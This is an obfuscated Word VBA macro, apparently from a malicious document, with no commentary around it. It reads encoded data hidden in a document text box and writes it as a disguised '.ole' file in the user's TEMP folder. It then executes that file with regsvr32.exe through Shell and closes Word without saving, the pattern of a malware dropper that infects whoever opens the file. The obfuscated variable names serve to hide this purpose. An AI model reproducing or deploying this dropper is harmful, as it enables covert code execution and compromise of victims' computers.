 Dim xzohv1begc As String
Dim dzujulftdcotqn8xkcztgqv As Integer
Dim szgembygipmd5hjerqq() As Byte
Dim tdjgpqus4dzsludr As String
Dim egpzsp4dlvhitzulncpfvpwkc As String
Dim mjzhfpk2skdz As Object
Set mjzhfpk2skdz = Nothing
For Each jczwbsouxmfni2butu In ActiveDocument.Shapes
If jczwbsouxmfni2butu.Type = msoTextBox Then
Set mjzhfpk2skdz = jczwbsouxmfni2butu
End If
Next jczwbsouxmfni2butu
If mjzhfpk2skdz Is Nothing Then Exit Sub
egpzsp4dlvhitzulncpfvpwkc = "~$doc-ad9b812a-88b2-454c-989f-7bb5fe98717e.ole"
xzohv1begc = Environ$("TEMP")
bkkfybx1l xzohv1begc
xzohv1begc = xzohv1begc & egpzsp4dlvhitzulncpfvpwkc
ReDim szgembygipmd5hjerqq(1553407) As Byte
frup5zsg = mjzhfpk2skdz.TextFrame.TextRange.Text
xeribejbs0afpesxuvq szgembygipmd5hjerqq, frup5zsg
dzujulftdcotqn8xkcztgqv = FreeFile
Open xzohv1begc For Binary As #dzujulftdcotqn8xkcztgqv
Put #dzujulftdcotqn8xkcztgqv, , szgembygipmd5hjerqq
Close #dzujulftdcotqn8xkcztgqv
tdjgpqus4dzsludr = "regsvr32.exe """
tdjgpqus4dzsludr = tdjgpqus4dzsludr & xzohv1begc
tdjgpqus4dzsludr = tdjgpqus4dzsludr & """"
Shell tdjgpqus4dzsludr
Application.Quit SaveChanges:=wdDoNotSaveChanges
End Sub